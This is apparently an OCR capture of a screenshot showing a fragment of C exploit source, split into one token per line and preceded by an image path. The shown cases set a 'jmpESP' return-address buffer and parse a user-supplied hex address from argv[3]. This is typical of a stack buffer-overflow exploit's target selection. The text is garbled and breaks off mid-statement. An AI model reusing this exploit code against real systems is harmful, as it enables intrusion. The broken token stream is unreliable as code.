
case
13
:
memcpy
(
jmpESP
,
"\xFF\xFF\xFF\xFF"
,
LENJMPESP
)
;
break
;
case
14
:
                           k 
=
0
;
if
(
(
strncmp
(
argv
[
3
]
,
"0x"
,
(
sizeof
(
char
)
*
2
)
)
==
0
)
&&
(
strlen
(
argv
[
3
]
)
==
10
)
)
{
for
(
j
=
(
sizeof
(
char
)
*
8
)
-
1
;
(
(
j 
>=
0
)
&&
(
!
err
)
)
;
 j
--
)
{
                                 ch 
=
*
(
argv
[
3
]
+
 j 
+
2
)
;
if
(
(
(
ch 
>
47
)
&&
(
ch 
<
58
)
)
||
(
(
ch 
>
64
)
&&
(
ch 
<
71
)
)
||
(
(
ch 
>
96
)
&&
(
ch 
<
103
)
)
)
{
if
(
(
ch 
>
47
)
&&
(
ch 
<
58
)
)
 ch 
-
=
48
;